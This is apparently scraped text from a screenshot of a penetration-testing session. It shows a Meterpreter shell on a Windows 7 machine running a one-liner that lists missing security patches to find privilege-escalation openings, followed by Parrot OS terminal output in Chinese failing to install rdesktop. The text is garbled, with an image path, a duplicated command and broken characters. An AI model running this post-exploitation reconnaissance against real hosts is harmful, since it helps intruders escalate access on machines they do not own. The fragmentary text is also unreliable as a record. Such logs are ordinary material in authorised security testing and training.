 meterpreter > shell
Process 1844 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>systeminfo>a.txt&(for %i in (KB2360937 KB2478960 KB2507938 KB2566454 KB2646524
KB2645640 KB2641653 KB944653 KB952004 KB971657 KB2620712 KB2393802 kb942831
KB2503665 KB2592799) do @type a.txt|@find /i "%i"||@echo %i Not Installed!)&del /f /q /a
a.txtsysteminfo>a.txt&(for %i in (KB2360937 KB2478960 KB2507938 KB2566454 KB2646524
More? KB2645640 KB2641653 KB944653 KB952004 KB971657 KB2620712 KB2393802 kb942831
More? KB2503665 KB2592799) do @type a.txt|@find /i "%i"||@echo %i Not Installed!)&del /f /q /a
KB2360937 Not Installed!
KB2478960 Not Installed!
KB2507938 Not Installed!
KB2566454 Not Installed!
正在读取软件包列表... 完成
正在分析软件包的依赖关系树
正在读取状态信息... 完成
定位软件包 redesktop
#rdesktop
E: 无法定位软件包 rdesktop
]─[root@parrot]─[~]
#apt-get install rdesktop
正在读取软件包列表... 完成
在分析软件包的依赖关系树
正在读取状态信息... 完成
无法定位软件包 rdesktop
Parrot Terminal
激活 Win